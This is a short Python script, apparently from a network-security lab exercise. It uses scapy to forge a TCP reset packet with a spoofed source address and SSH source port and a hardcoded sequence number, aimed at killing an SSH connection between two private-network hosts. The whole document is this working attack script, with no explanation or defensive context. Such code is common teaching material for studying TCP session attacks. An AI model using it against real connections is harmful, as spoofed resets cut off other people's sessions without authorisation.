 1 #!/usr/bin/python3
2 import sys
3 from scapy.all import *
4
5 num = 4072046586
6
7 print("SENDING RESET PACKET.........")
8 IPLayer = IP(src="10.0.2.5", dst="10.0.2.4")
9 TCPLayer = TCP(sport=22, dport=54546, flags="R", seq=num)
10 pkt = IPLayer/TCPLayer
11 #ls(pkt)
12 send(pkt, verbose=0)